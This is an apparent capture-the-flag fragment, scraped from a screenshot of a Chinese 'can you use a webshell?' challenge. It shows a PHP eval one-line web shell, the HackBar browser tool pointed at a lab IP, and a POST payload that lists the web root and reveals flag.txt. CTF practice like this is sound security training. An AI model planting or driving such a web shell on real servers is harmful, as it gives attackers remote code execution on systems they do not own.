 你会使用webshell吗？
Array ( [0] => . [1] => .. [2] => flag.txt [3] =>
index.php ) <?php
@eval($_POST['shell']);?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://220.249.52.133:38553/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=print_r(scandir("/var/www/html"));